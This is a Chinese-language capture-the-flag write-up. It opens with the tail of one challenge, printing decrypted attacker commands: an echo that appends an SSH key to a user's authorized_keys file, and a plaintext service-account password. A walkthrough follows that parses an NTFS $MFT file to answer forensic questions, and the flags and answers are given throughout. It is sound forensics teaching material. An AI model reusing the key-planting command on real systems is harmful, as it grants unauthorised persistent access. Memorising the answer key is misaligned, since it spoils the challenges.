// Decrypted Text: cmd;C:\;echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCwyPZCQyJ/s45lt+cRqPhJj5qrSqd8cvhUaDhwsAemRey2r7Ta+wLtkWZobVIFS4HGzRobAw9s3hmFaCKI8GvfgMsxDSmb0bZcAAkl7cMzhA1F418CLlghANAPFM6Aud7DlJZUtJnN2BiTqbrjPmBuTKeBxjtI0uRTXt4JvpDKx9aCMNEDKGcKVz0KX/hejjR/Xy0nJxHWKgudEz3je31cVow6kKqp3ZUxzZz9BQlxU5kRp4yhUUxo3Fbomo6IsmBydqQdB+LbHGURUFLYWlWEy+1otr6JBwpAfzwZOYVEfLypl3Sjg+S6Fd1cH6jBJp/mG2R2zqCKt3jaWH5SJz13 HTB{c0mmun1c4710n5 >> C:\Users\svc01\.ssh\authorized_keys
出来了flag1 后面继续对tcp流5中的内容进行解密 得到flag2
zVmhuROwQw02oztmJNCvd2v8wXTNUWmU3zkKDpUBqUON+hKOocQYLG0pOhERLdHDS+yw3KU6RD9Y4LDBjgKeQnjml4XQMYhl6AFyjBOJpA4UEo2fALsqvbU4Doyb/gtg
// Decrypted Text: cmd;C:\;Username: svc01 Password: Passw0rdCorp5421 2nd flag part: _h45_b33n_r357
完整flag
HTB{c0mmun1c4710n5_h45_b33n_r3570r3d_1n_7h3_h34dqu4r73r5}
Pursue The Tracks
Luxx, leader of The Phreaks, immerses himself in the depths of his computer, tirelessly pursuing the secrets of a file he obtained accessing an opposing faction member workstation. With unwavering determination, he scours through data, putting together fragments of information trying to take some advantage on other factions. To get the flag, you need to answer the questions from the docker instance.
题目告诉我们 如果想要拿到flag 需要回答docker容器里面的问题
给到的附件是一个MFT文件 是NTFS文件系统的备份文件
MFT,全称Master File Table,即主文件表,它是NTFS文件系统的核心。它是包含了NTFS卷中所有文件信息的数据库,在$MFT中每个文件(包括MFT本身)至少有一个MFT,记录着该文件的各种信息。这些信息被称为属性。
NTFS使用MFT条目定义它们对应的文件,有关文件的所有信息,比如大小、时间、权限等都存在MFT条目中,或者由MFT条目描述存储在MFT外部的空间中。
MFT由一个个MFT项(也称为文件记录(File Record))组成,每个MFT项占用1024字节的空间。这个概念相当于Linux中的inode,File Record在$MFT文件中物理上是连续的,且从0开始编号,每个MFT项的前部几十个字节有着固定的头结构,用来描述本MFT项的相关信息。后面的字节存放着“属性”。
为了更直接的读取MFT文件中的信息 我们使用下面这个项目 可以将MFT中的信息进行解析 并将结果保存在csv表格文件中

打开第一个表
使用nc 连接docker容器
第一个问题
Files are related to two years, which are those? (for example: 1993,1995)
直接在表格里面看 看到两个文件夹 一个名为2023 一个名为2024 那就是这两个年份
2023,2024
第二个问题

There are some documents, which is the name of the first file written? (for example: randomname.pdf)
问的是第一个写入的文件名是 这个直接在表格里面找到第一个出现的文件即可
Final_Annual_Report.xlsx
第三个问题
Which file was deleted? (for example: randomname.pdf)
问的是哪个文件被删除了 这个其实就是找不同 在表格列出的文件中 可以看到Marketing_Plan.xlsx这个文件 第六列的数字是2 但是其他文件都是1 找到对应列的属性 是HEADER_SequenceNo 我们大概可以理解为是一个状态码 2表示这个文件是删除状态

Marketing_Plan.xlsx
第四个问题
How many of them have been set in Hidden mode? (for example: 43)
问的是有多少个文件处在被隐藏状态 第15列的属性是SI_FilePermission 表示文件权限 找到credentials.txt 这个文件在第15列的值是hidden 表明这个文件此时是处在隐藏状态 在所有文件中 只有这一个文件在第15列的值是hidden 因此 只有1个文件处在隐藏状态

1
第五个问题
Which is the filename of the important TXT file that was created? (for example: randomname.txt)
问的是被创建的重要的txt文件格式的文件名是什么
只有一个txt文件类型的文件 就是上一题的credentials.txt
credentials.txt
第六个问题
A file was also copied, which is the new filename? (for example: randomname.pdf)
问的是被复制的文件的文件名是什么 也是观察文件的属性

注意到这个值 其他文件都是0 那这个属性应该就是代表着被复制过的文件
Financial_Statement_draft.xlsx
第七个问题
Which file was modified after creation? (for example: randomname.pdf)
问的是哪个文件在创建后被修改 这个就是观察时间即可

只有Project_Proposal.pdf的时间发生了改变 那就是在第一次写入或者保存之后被修改了
Project_Proposal.pdf
第八个问题

What is the name of the file located at record number 45? (for example: randomname.pdf)
问的就是文件编号

Annual_Report.xlsx
第九个问题
What is the size of the file located at record number 40? (for example: 1337)
问的是编号40的文件的文件大小

57344
答完所有问题之后 成功拿到flag